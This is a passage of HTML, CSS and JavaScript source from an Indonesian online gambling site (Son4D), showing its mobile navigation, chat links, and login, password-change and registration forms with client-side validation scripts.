        <a href="/interactive/wow" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-wow.png" alt="WOW GAMING"></figure>
            <figcaption>WOW GAMING</figcaption>
        </a> 

        <!-- <a href="/interactive/ps" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-ps.png" alt="PLAYSTAR"></figure>
            <figcaption>PLAYSTAR</figcaption>
        </a>  -->
    </div>



</div>
<style>
    .my-navbar {
        height: 44px; 
        padding: 0px; 
        width: 100%; 
        background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.6) 100%), var(--primary-color); 
        position: fixed; 
        bottom: 0; 
        color: white; 
        z-index: 1100; 
        display: flex; 
        box-shadow: 0px -4px 3px rgba(0, 0, 0, 0.75);
    }
    
    .navbar-item {
        height: 100%; 
        width: 100%; 
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
    
    .navbar-item-content {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        position: absolute; 
        top: -16px
    }
    
    .navbar-item-content>i {
         font-size: 20px;
         line-height: 22px;
         color: white;
         padding-bottom: 4px;
    }
    
    .navbar-item-content>img {
         height: 28px; 
         width: 28px;
    }
    
    .navbar-item-content>label {
        white-space: nowrap; 
        margin-top: 4px; 
        font-weight: bold; 
        font-size: var(--text-size-default); 
        color: white
    }
    
    .speed-dial-item {
        opacity: 0;
        visibility: hidden;
        transform: translateY(10px);
        transition: opacity 0.3s ease, transform 0.3s ease;
    }
    
    .speed-dial-active .speed-dial-item {
        opacity: 1;
        visibility: visible;
        transform: translateY(0);
    }
    
    /* Delay each item’s appearance */
    .speed-dial-active .speed-dial-item:nth-child(2) { transition-delay: 0.05s; }
    .speed-dial-active .speed-dial-item:nth-child(3) { transition-delay: 0.1s; }
    .speed-dial-active .speed-dial-item:nth-child(4) { transition-delay: 0.15s; }
    .speed-dial-active .speed-dial-item:nth-child(5) { transition-delay: 0.2s; }
    .speed-dial-active .speed-dial-item:nth-child(6) { transition-delay: 0.25s; }       

    
</style>


<div class="mobile-only" >
        <div class="my-navbar">
            <a href="/" class="navbar-item" style="position: relative">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//beranda.png"/>
                    <label>BERANDA</label>
                </div>
            </a>
            <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
            <a href="/m/promosi"  class="navbar-item">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//promosi.png"/>
                    <label>PROMOSI</label>
                </div>
            </a>
            <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
            <a href="/m/event"  class="navbar-item">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//events.png"/>
                    <label>EVENT</label>
                </div>
            </a>
            
                            
                    <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
                    <div class="navbar-item">
                        <div class="navbar-item-content speed-dial-btn">
                            <img src="https://img.viva88athenae.com//chat.png"/>
                            <label>CHAT</label>
                        </div>
                        
                                                    
                                <a href="t.me/officialson4d" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -48px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//telegram.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                        
                                <a href="wa.me/6287737554841" target="_blank" class="navbar-item-content speed-dial-item" style="margin-top: -96px; height: 40px; width: 40px">
                                    <img src="https://img.viva88athenae.com//whatsapp.png" style="width: 100%; height: 100%"/>
                                </a>
                            
                                                    
                    </div>
                
                
                                        
            
            
            
            
                            <div style="height: 36px; width: 3px; background: black; margin: auto"></div>
                <a href="https://direct.lc.chat/18913534/"  target="_blank" class="navbar-item">
                <div class="navbar-item-content">
                    <img src="https://img.viva88athenae.com//livechat.png"/>
                    <label>LIVECHAT</label>
                </div>
                </a>
            
        </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
    const speedDialBtn = document.querySelector(".speed-dial-btn");
    const speedDialItems = document.querySelectorAll(".speed-dial-item");
    let isOpen = false;

    speedDialBtn.addEventListener("click", function () {
        isOpen = !isOpen;

        speedDialItems.forEach((item, index) => {
            if (isOpen) {
                item.style.opacity = "1";
                item.style.visibility = "visible";
                item.style.transform = "translateY(0)";
                item.style.transitionDelay = `${index * 0.05}s`; // Stagger effect
            } else {
                item.style.opacity = "0";
                item.style.visibility = "hidden";
                item.style.transform = "translateY(10px)";
                item.style.transitionDelay = `${(speedDialItems.length - index) * 0.05}s`; // Reverse stagger
            }
        });
    });
});
</script>        
        
        
        <div id="top" class="wrapper">

            
                
            <header class="header">
                <div class="header-content">
                    <div class="logo" href="/">
                        <a href='/'><img src="/images/logoweb.png"  class='logoimg' alt=""></a>
                    </div>
                    
                    <div id="marquee-mobile" class="marquee mobile-only">
                        <div class="marquee-content">
                            <div class="d-flex align-items-center gap-2">
                                <i class="bi bi-volume-down" style="padding: 0 2px; font-size: 16px"></i>
                            </div>
                            <div class="running">
                                <div class="marquee-shadow"></div>
                                <marquee behavior="scroll" direction="" id="broadcast" style="width: 100%"></marquee>
                            </div>
                            <div class="d-flex align-items-center gap-2">
                            </div>
                        </div>
                    </div>
                    
                    <div class="mslider mobile-only">
                                            </div>
                    
                    <div class="login mobile-only">
                            <div id="mobilelogin" class="mobile-only" style="width: 100%">
                                <form class="login-form form" style="padding: 0px; padding-top: 16px" role="form">
                                    <div id="msgbox" style="font-size: 1rem; width: 100%"></div>
                                    <div class="input-group login-field">
                                        <span class="input-group-text prepend mobile-only "><div class="h-100 center"><i class="bi bi-person-circle prepend-icon"></i></div></span>
                                        <input type="text" name="username" class="form-control login-input-field username" placeholder="Username" aria-label="Username">
                                    </div>
                                    <div class="input-group login-field">
                                        <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                        <input type="password" name="password" class="form-control login-input-field password" placeholder="Password" aria-label="Password">
                                    </div>
                                    
                                    
                                    <div class="verifikasiform w-100">
                                        
                                                                                        <span id="verifikasi"><img src="/m/capimg.php?1026" width="100%" height="36" style="border-radius: 5px;"></span>
                                                <div class="input-group login-field mt-1">
                                                    <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-fill-check prepend-icon"></i></div></span>
                                                   <input type="text" class="form-control login-input-field" name="verifikasi" id="verform" autocomplete="off" placeholder="Verifikasi">
                                                </div>
                                        
                                    </div>

                                    <input type="hidden" name="verif" id="verifval" class="verifval" value="1">
                                    
                                    <label style="font-size:12px;display:flex;align-items:center;margin-top:2px;margin-bottom:4px;cursor:pointer;">
                                        <input type="checkbox" id="rememberMe" name="remember" style="margin-right:4px;width:12px;height:12px;cursor:pointer;"> Remember Me
                                    </label>
        
                                    <button type="submit" value="Masuk" class="btn btn-masuk fw-bold p-0 px-2 submit">Masuk</button>
                                    <button type="button" class="btn btn-daftar btn-info btn-daftar-mobile fw-bold p-0 px-2 mobile-only" onclick="openDaftar()">Daftar Sekarang</button>
                                    
                                                                            <button type="button" class="btn btn-tele fw-bold p-0 px-2 mobile-only" onclick="window.open('https://t.me/son4d_bot', '_blank')"><i class="bi bi-telegram me-2" style="color: #0088cc"></i>Main di Telegram</button>
                                                                        
                                    
                                    <input type="hidden" name="task" value="login">    
                                    <input type="hidden" name="loginmobile" value="ulLQgUtCHdVFkoFPl4pYP0BnLIH829eqWJZVLf6kevI=">
                                </form>
                            </div>
                            
                            <!-- Change Password Mobile -->
                            <div id="mobile-changepassword-form" style="width: 100%; display: none">
                                <div id="mobilechangepassword">
                                    <form id="formChangePasswordMobile" class="login-form p-0 pt-4">
                                        <div id="statusChangePasswordMobile" style="margin-bottom: 5px; width: 100%; font-size: 1rem;"></div>
                                        <div class="prepend" style="width: 100%; height: 36px; display: flex; align-items: center; justify-content: space-between; padding: 0 10px; border-radius: 3px; font-size: 1.2rem; font-weight: bold">
                                            <span>GANTI PASSWORD</span>
                                            <span style="font-size: 1rem; color: #333;" id="mobile-username-display">
                                                                                            </span>
                                        </div>
                                        
                                        <div class="alert alert-warning" style="font-size: 1rem; margin: 10px 0;">
                                            ⚠️ Password Anda kurang aman! <br>Harap ganti dengan password yang lebih kuat.
                                        </div>
                                        
                                        <!-- <div class="input-group login-field">
                                            <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                            <input type="password" class="form-control login-input-field" name="old_password" id="cp_old_password_mobile" placeholder="Password Lama">
                                        </div>
                                        <div class="error-msg" id="err_old_password_mobile"></div> -->
                                        
                                        <div class="input-group login-field">
                                            <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                            <input type="password" class="form-control login-input-field" name="new_password" id="cp_new_password_mobile" placeholder="Password Baru (Min 6 karakter)">
                                        </div>
                                        <div class="error-msg" id="err_new_password_mobile"></div>
                                        
                                        <div class="input-group login-field">
                                            <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                            <input type="password" class="form-control login-input-field" name="confirm_password" id="cp_confirm_password_mobile" placeholder="Konfirmasi Password Baru">
                                        </div>
                                        <div class="error-msg" id="err_confirm_password_mobile"></div>
                                        
                                        <div style="background: #fff3cd; border-left: 4px solid #ffc107; border-radius: 4px; padding: 10px; margin: 10px 0; font-size: 1rem; width: 100%;">
                                            <strong style="color: #856404;">Persyaratan Password:</strong>
                                            <ul style="margin: 5px 0 0 15px; padding: 0; color: #856404;">
                                                <li>Minimal 6 karakter</li>
						                        <li>Mengandung minimal 1 huruf kecil (a-z),<br> 1 huruf besar (A-Z), angka (0-9)</li>
                                                <!-- <li>Harus mengandung angka (0-9)</li> -->
                                                <!-- <li>Tidak boleh mengandung username Anda</li> -->
                                                <li>Tidak boleh mengandung pola berurutan <br> (123, abc, qwerty)</li>
                                                <li>Hindari password yang mudah ditebak</li>
                                            </ul>
                                        </div>
                                        
                                        <button type="submit" class="btn btn-masuk fw-bold p-0 px-2" value="Ganti" id="buttonChangePasswordMobile">Ganti Password</button>
                                        <input type="hidden" name="task" value="change_password">
                                    </form>
                                </div>
                                
                                <script>
                                $(document).ready(function(){
                                    $('#cp_confirm_password_mobile, #cp_new_password_mobile').on('keyup', function() {
                                        var newPass = $('#cp_new_password_mobile').val();
                                        var confirmPass = $('#cp_confirm_password_mobile').val();
                                        var currentField = $(this);
                                        
                                        $('#cp_new_password_mobile').removeClass('error-border valid-border');
                                        $('#cp_confirm_password_mobile').removeClass('error-border valid-border');
                                        $('#err_new_password_mobile').hide();
                                        $('#err_confirm_password_mobile').hide();
                                        
                                        if (newPass.length > 0 && confirmPass.length > 0) {
                                            if (newPass === confirmPass) {
                                                $('#cp_new_password_mobile').addClass('valid-border');
                                                $('#cp_confirm_password_mobile').addClass('valid-border');
                                            } else {
                                                $('#cp_new_password_mobile').addClass('error-border');
                                                $('#cp_confirm_password_mobile').addClass('error-border');
                                                if (currentField.attr('id') === 'cp_new_password_mobile') {
                                                    $('#err_new_password_mobile').text('Password tidak sama').show();
                                                } else {
                                                    $('#err_confirm_password_mobile').text('Password tidak sama').show();
                                                }
                                            }
                                        }
                                    });
                                });
                                </script>
                            </div>
                            
                            <!-- Register Mobile -->
                            <style>
                              .error-msg { color: red; font-size: 12px; margin-top: 3px; display: none; }
                              .error-border { border-color: red !important; }
                              .valid-border { border-color: green !important; }
                            </style>
                            <div id="mobile-daftar-form" style="width: 100%; display: none">
                                    <div id="mobileregister">
                                	   <form id="formRegister" class="login-form  p-0 pt-4">
                                           <div id="statusRegister" style="margin-bottom: 5px; width: 100%"></div>
                                            <div class="prepend" style="width: 100%; height: 36px; display: grid; place-items: center; border-radius: 3px; font-size: 1.2rem; font-weight: bold">DAFTAR</div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-circle prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="username" id="reg_username" placeholder="Username 6-16 karakter standar (A~Z, a~z, 0~9) dan tanpa spasi">
                                            </div>
                                            <div class="error-msg" id="err_username"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                                <input type="password" class="form-control login-input-field" id="reg_pass" name="pass" placeholder="Password (6 karakter atau lebih)">
                                            </div>
                                                <div class="error-msg" id="err_password"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                                <input type="password" class="form-control login-input-field" id="reg_passcon" name="passcon" placeholder="Password sekali lagi">
                                            </div>
                                                <div class="error-msg" id="err_passcon"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-envelope-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" id="reg_email" name="email" placeholder="Email">
                                            </div>
                                                <div class="error-msg" id="err_email"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-telephone-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field"  id="reg_telpon" name="telpon" class="form-control" placeholder="Telpon">
                                            </div>
                                                <div class="error-msg" id="err_telpon"></div>
                                            
                                            <div class="input-group login-field">
                                                <select class="form-select login-input-field"  name="bank" id="reg_bank">
                                            		<option value="">Pilih Bank</option>
                            						 <option value='BCA'>BCA</option><option value='Mandiri'>Mandiri</option><option value='BNI'>BNI</option><option value='BRI'>BRI</option><option value='CIMB'>CIMB</option><option value='Danamon'>Danamon</option><option value='Permata'>Permata</option><option value='BJB'>BJB</option><option value='PANIN'>PANIN</option><option value='OCBC'>OCBC</option><option value='SUMUT'>SUMUT</option><option value='BSI'>BSI</option><option value='NEO'>NEO</option><option value='Jenius'>Jenius</option><option value='DANA'>DANA</option><option value='OVO'>OVO</option><option value='GOPAY'>GOPAY</option><option value='LinkAja'>LinkAja</option><option value='Lain-lain'>Lain-lain</option>                                                </select>
                                            </div>
                                                <div class="error-msg" id="err_bank"></div>
                        
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-piggy-bank-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="rek" id="reg_rek" placeholder="No Rekening">
                                            </div>
                                                <div class="error-msg" id="err_rek"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="nama" id="reg_nama" placeholder="Nama Rekening">
                                            </div>
                                                <div class="error-msg" id="err_nama"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-file-earmark-person-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="ref" type="text" id="reg_ref" placeholder="Username Referal bila ada" >
                                            </div>
                                            <div class="error-msg" id="err_ref"></div>
                                            <!-- <input type="text" class="form-control" placeholder="Nama Akun" aria-label="Nama Akun">
                                            <input type="password" class="form-control" placeholder="Kata Sandi" aria-label="Kata Sandi"> -->
                                            
                                                                    			          
                    			              <div class="w-100 my-1">
                    			                  <div id="capverifikasi">
                    			                      <img src="m/capreg.php" width="100%" style="border-radius: 5px;margin-top: -3px; height: 44px">
                    			                  </div>
                    			                
                    			                 <div class="input-group login-field mt-1">
                                                    <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-fill-check prepend-icon"></i></div></span>
                                                   <input type="text" class="form-control login-input-field" name="regverifikasi" id="reg_verifikasi" placeholder="Verifikasi" style="padding: 10px;" autocomplete="off">
                                                </div>
                                                   <div class="error-msg" id="err_verifikasi"></div>
                    			                
                    			              </div>

                        			                                                  
                                                <button type="submit" class="btn btn-masuk fw-bold p-0 px-2" value="Register"  id="buttonRegister">Daftar</button>
                                                <input type="hidden" name="task" value="register">
                                                <input type="hidden" name="regmobile" value="wmCVTa2Wf9qOkTnT9E1tz8Fq541Q4NmcM5EdmggnYoA=">
                                                <button type="button" class="btn btn-secondary fw-bold p-0 px-2"  value="Close" onClick="closeDaftar()" id="buttonClose">Close</button>
                                    </form>
                                </div> 
                                                                <script>
                                const WEBNAME = 'Son4D';
                                const USE_STRONG_VALIDATION = false;
                                (function(){
                                  function root(){ return document.getElementById('mobileregister'); }
                                  function q(id){ return root()?.querySelector('#'+id) || null; }
                                  function qe(sel){ return root()?.querySelector(sel) || null; }
                                
                                  function showError(field,msg){
                                    const err = qe('#err_'+field);
                                    const inp = q('reg_'+field);
                                    if (err){ err.textContent = msg; err.style.display = 'block'; }
                                    if (inp){ inp.classList.remove('valid-border'); inp.classList.add('error-border'); }
                                  }
                                  function clearError(field){
                                    const err = qe('#err_'+field);
                                    const inp = q('reg_'+field);
                                    if (err) err.style.display = 'none';
                                    if (inp){ inp.classList.remove('error-border'); inp.classList.add('valid-border'); }
                                  }
  
                                    function checkPasswordStrengthJS(username, password) {
                                        const min_length = 6;
                                        const length = password.length;
                                        if (length < min_length) {
                                        return "Password harus minimal " + min_length + " karakter";
                                        }
                                        const hasLower = /[a-z]/.test(password);
                                        const hasUpper = /[A-Z]/.test(password);
                                        if (!(hasLower && hasUpper)) {
                                        return "Password harus mengandung minimal 1 huruf kecil, 1 huruf besar, dan angka.";
                                        }
                                        if (!/[0-9]/.test(password)) {
                                        return "Password harus mengandung angka";
                                        }
                                        if (username && password.toLowerCase().includes(username.toLowerCase())) {
                                        return "Password tidak boleh mengandung username";
                                        }
                                        const numSeq = /(012|123|234|345|456|567|678|789|890|210|321|432|543|654|765|876|987|098)/;
                                        if (numSeq.test(password)) {
                                        return "Password tidak boleh mengandung angka berurutan";
                                        }
                                        const letterSeqStr = "(abc|bcd|cde|def|efg|fgh|ghi|hij|ijk|jkl|klm|lmn|mno|nop|opq|pqr|qrs|rst|stu|tuv|uvw|vwx|wxy|xyz|"
                                                        + "cba|dcb|edc|fed|gfe|hgf|ihg|jih|kji|lkj|mlk|nml|onm|pon|qpo|rqp|srq|tsr|uts|vut|wvu|xwv|yxw|zyx|"
                                                        + "qwert|werty|asdf|zxcv|uiop|hjkl)";
                                        const letterSequences = new RegExp(letterSeqStr, "i");
                                        if (letterSequences.test(password)) {
                                        return "Password tidak boleh mengandung huruf berurutan";
                                        }
                                        return null;
                                    }
                                
                                  function vUsername(){
                                    const v = (q('reg_username')?.value || '').trim();
                                    if (!v) return showError('username','Username tidak boleh kosong'), false;
                                    if (v.length < 6) return showError('username','Username minimal 6 karakter'), false;
                                    if (v.length > 16) return showError('username','Username maksimal 16 karakter'), false;
                                    if (!/^[A-Za-z0-9]+$/.test(v)) return showError('username','Hanya huruf/angka'), false;
                                    clearError('username'); return true;
                                  }
                                function vPass(){
                                    const v = q('reg_pass')?.value || '';
                                    if(!v) {
                                        showError('password','Password tidak boleh kosong');
                                        return false;
                                    }
                                    if (USE_STRONG_VALIDATION) {
                                        const username = (q('reg_username')?.value || '').trim();
                                        const err = checkPasswordStrengthJS(username, v);
                                        if (err) {
                                            showError('password', err);
                                            return false;
                                        }
                                        clearError('password');
                                        if (q('reg_passcon')?.value) {
                                            vPasscon();
                                        }
                                        return true;
                                    }
                                    
                                    if (v.length < 6) {
                                        showError('password','Password minimal 6 karakter');
                                        return false;
                                    }
                                    
                                    clearError('password');
                                    return true;
                                }
                                function vPasscon() {
                                    const p1 = q('reg_pass')?.value || '';
                                    const p2 = q('reg_passcon')?.value || '';
                                    if (!p2) {
                                        showError('passcon', 'Konfirmasi password kosong');
                                        return false;
                                    }
                                    if (USE_STRONG_VALIDATION) {
                                        const username = (q('reg_username')?.value || '').trim();
                                        const err = checkPasswordStrengthJS(username, p1);
                                        if (err) {
                                            showError('passcon', err);
                                            return false;
                                        }
                                    }
                                    
                                    if (p1 !== p2) {
                                        showError('passcon', 'Konfirmasi tidak sama');
                                        return false;
                                    }
                                    
                                    clearError('passcon');
                                    return true;
                                }
                                //   function vPass(){
                                //     const v = q('reg_pass')?.value || '';
                                //     if (!v) return showError('password','Password tidak boleh kosong'), false;
                                //     if (v.length < 6) return showError('password','Password minimal 6 karakter'), false;
                                //     clearError('password'); return true;
                                //   }
                                //   function vPasscon(){
                                //     const p1 = q('reg_pass')?.value || '';
                                //     const p2 = q('reg_passcon')?.value || '';
                                //     if (!p2) return showError('passcon','Konfirmasi password kosong'), false;
                                //     if (p1 !== p2) return showError('passcon','Konfirmasi tidak sama'), false;
                                //     clearError('passcon'); return true;
                                //   }
                                  function vEmail(){
                                    const v = (q('reg_email')?.value || '').trim();
                                    if (!v) return showError('email','Email tidak boleh kosong'), false;
                                    if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v)) return showError('email','Format email salah'), false;
                                    clearError('email'); return true;
                                  }
                                  function vTelp(){
                                    const el = q('reg_telpon'); if (!el) return true;
                                    el.value = (el.value || '').replace(/\D/g,'');
                                    if (!el.value) return showError('telpon','Telpon kosong'), false;
                                    if (el.value.length < 10) return showError('telpon','Telpon minimal 10 digit'), false;
                                    clearError('telpon'); return true;
                                  }
                                  function vBank(){
                                    if (!q('reg_bank')?.value) return showError('bank','Pilih bank'), false;
                                    clearError('bank'); return true;
                                  }
                                  function vRek(){
                                    const el = q('reg_rek'); if (!el) return true;
                                    el.value = (el.value || '').replace(/\D/g,'');
                                    if (!el.value) return showError('rek','Rekening kosong'), false;
                                    if (el.value.length < 8) return showError('rek','Minimal 8 digit'), false;
                                    clearError('rek'); return true;
                                  }
                                  function vNama(){
                                    const v = (q('reg_nama')?.value || '').trim();
                                    if (!v) return showError('nama','Nama kosong'), false;
                                    if (v.length < 3) return showError('nama','Nama minimal 3 karakter'), false;
                                    if(!/^[a-zA-Z\s]+$/.test(v)) return showError('nama','Nama hanya boleh huruf'), false;
                                    clearError('nama'); return true;
                                  }
                                  function vRefOpt(){
                                    const el = q('reg_ref'); if (!el) return true;
                                    const v = (el.value || '').trim();
                                    if (!v) return clearError('ref'), true;
                                    if (v.length > 16) return showError('ref','Maksimal 16 karakter'), false;
                                    if (!/^[A-Za-z0-9]+$/.test(v)) return showError('ref','Hanya huruf/angka'), false;
                                    clearError('ref'); return true;
                                  }
                                  function vVerifOpt(){
                                    const el = q('reg_verifikasi'); if (!el) return true;
                                    const v = (el.value || '').trim();
                                    if (!v) return showError('verifikasi','Kode verifikasi harus diisi'), false;
                                    clearError('verifikasi'); return true;
                                  }
                                
                                  function validateAll(){
                                    const ok =
                                      vUsername() & vPass() & vPasscon() & vEmail() &
                                      vTelp() & vBank() & vRek() & vNama() &
                                      vRefOpt() & vVerifOpt();
                                    return !!ok;
                                  }
                                  
                                  function attach(id, validator, opts){
                                    const el = q(id); if (!el) return;
                                    const run = () => validator();
                                    el.addEventListener('focus', run);
                                    if (!opts || opts.input !== false) el.addEventListener('input', run);
                                    el.addEventListener('blur', run);
                                    if (opts && opts.change) el.addEventListener('change', run);
                                  }
                                
                                  document.addEventListener('DOMContentLoaded', function(){
                                    attach('reg_username',   vUsername);
                                    attach('reg_pass',       vPass);
                                    attach('reg_passcon',    vPasscon);
                                    attach('reg_email',      vEmail);
                                    attach('reg_telpon',     vTelp);
                                    attach('reg_bank',       vBank, { input:false, change:true });
                                    attach('reg_rek',        vRek);
                                    attach('reg_nama',       vNama);
                                    attach('reg_ref',        vRefOpt);
                                    attach('reg_verifikasi', vVerifOpt);
                                
                                    const f = q('formRegister');
                                    if (f) {
                                      f.addEventListener('submit', function(e){
                                        if (!validateAll()) {
                                          e.preventDefault();
                                          const firstErr = root()?.querySelector('.error-border') || q('reg_username');
                                          if (firstErr && firstErr.focus) firstErr.focus();
                                        }
                                      });
                                    }
                                  });
                                })();
                                </script>
                        </div>                 
                    </div>
    
                    <div class="menu">
                        <style>
    .menu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 12px;
        min-width: 72px;
        padding: 8px;
        height: 100%;
    }
    
    .menu-item:hover {
        background: linear-gradient(180deg,var(--secondary-background) 0%, rgba(255, 255, 255, 0) 100%);
    }
    
    .menu-item.active {
        background: linear-gradient(180deg,var(--secondary-background) 0%, rgba(255, 255, 255, 0) 100%);
    }
    
    .menu-item-img {
        height: 28px;
    }
    
    .menu-item-icon {
        font-size: 28px;
        color: var(--menu-item-color)
    }
    
    .menu-item:hover>.menu-item-icon {
        color: var(--primary-color);
    }
</style>


<a href="/" class="menu-item active">
    <!--<img class="mobile-only" src="assets/slot.png" alt="">-->
    <i class="menu-item-icon icon-home" style="font-size: 28px"></i>
    <label>HOME</label>
</a>

    <a href="/register" class="menu-item" onmouseover="showProducts('hover-togel')" onmouseout="hideProducts('hover-togel')">
        <!--<img class="mobile-only" src="assets/togel.png" alt="">-->
        <!--<img src="https://img.viva88athenae.com//icons/lottery.png?1767344415" alt="TOGEL" class="menu-item-img">-->
        <i class="menu-item-icon icon-lottery" style="font-size: 28px"></i>
        <label>TOGEL</label>
    </a>
    


<a href="/slot" class="menu-item" onmouseover="showProducts('hover-slot')" onmouseout="hideProducts('hover-slot')">
    <!--<img class="mobile-only" src="assets/slot.png" alt="">-->
    <i class="menu-item-icon icon-slots"></i>
    <label>SLOT</label>
</a>
<a href="/casino" class="menu-item" onmouseover="showProducts('hover-live')" onmouseout="hideProducts('hover-live')">
    <!--<img class="mobile-only" src="assets/live.png" alt="">-->
    <i class="menu-item-icon icon-casino"></i>
    <label>LIVE CASINO</label>
</a>
<a href="/sport" class="menu-item" onmouseover="showProducts('hover-sport')" onmouseout="hideProducts('hover-sport')">
    <!--<img class="mobile-only" src="assets/sport.png" alt="">-->
    <i class="menu-item-icon icon-sports"></i>
    <label>SPORT</label>
</a>
<a href="/sabung" class="menu-item" onmouseover="showProducts('hover-sabung')" onmouseout="hideProducts('hover-sabung')">
<!--    <img class="mobile-only" src="assets/sabung.png" alt="">-->
    <i class="menu-item-icon icon-sabung"></i>
    <label>SABUNG</label>
</a>
<a href="/arcade" class="menu-item" onmouseover="showProducts('hover-fishing')" onmouseout="hideProducts('hover-fishing')">
    <!--<img class="mobile-only" src="assets/fishing.png" alt="">-->
    <i class="menu-item-icon icon-arcade"></i>
    <label>ARCADE</label>
</a>
<a href="/interactive" class="menu-item" onmouseover="showProducts('hover-interactive')" onmouseout="hideProducts('hover-interactive')">
    <i class="menu-item-icon icon-interactive"></i>
    <label>INTERACTIVE</label>
</a>
                    </div>
                                        


                    <div class="menu-mobile mobile-only" style="width: 100%; overflow-x: hidden; position: relative; border-top: 3px solid var(--primary-color); border-bottom: 3px solid var(--theme-color)">
                        
                        
        <div style="position: absolute; height: 100%; background: var(--primary-color); display: grid; place-items: center; left: 0; padding: 0px 6px" onclick="document.getElementById('menu-mobile').scrollBy(-40, 0)">
            <i class="bi bi-caret-left-fill" style="font-size: 16px; color: var(--marquee-color)"></i>
        </div>
        
        <div style="position: absolute; height: 100%; background:  var(--primary-color); display: grid; place-items: center; right: 0; padding: 0px 6px;" onclick="document.getElementById('menu-mobile').scrollBy(40, 0)">
            <i class="bi bi-caret-right-fill" style="font-size: 16px; color: var(--marquee-color)"></i>
        </div>
    
    
    <div id="menu-mobile" style="height:60px; overflow-x: scroll; overflow-y: hidden; max-width: 100%; display: block; margin-left: 28px; margin-right: 28px; background: linear-gradient(90deg, rgba(26,26,26,0.3) 0%, rgba(0,0,0,0.3) 10%, rgba(0,0,0,0.3) 100%), var(--primary-color)">
    
    
        <div style="white-space: nowrap; height: 100%; font-size: 0px">
                                        
                        <a href="#togel-mobile" style="height: 100%; width: 74px; display: inline-block;">
                        <div style="display: grid; place-items: center; height: 100%">
                            <div class="menu-item" style="gap: 8px">
                                <img class="mobile-only" src="https://img.viva88athenae.com//icons/lottery.png" alt="">
                                <label class="text-white">TOGEL</label>
                            </div>
                        </div>
                    </a>
                        
                                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('slot')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/slots.png" alt="">
                            <label class="text-white">SLOT</label>
                        </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('casino')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/casino.png" alt="">
                            <label class="text-white">LIVE CASINO</label>
                        </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('sport')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/sports.png" alt="">
                            <label class="text-white">SPORT</label>
                        </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                    <div class="menu-item" style="gap: 8px" onclick="showProvider('fish')">
                        <img class="mobile-only" src="https://img.viva88athenae.com//icons/arcade.png" alt="">
                        <label class="text-white">ARCADE</label>
                    </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('sabung')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/sabung.png" alt="">
                            <label class="text-white">SABUNG</label>
                        </div>
                    </div>
                </div>
                
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('interactive')">
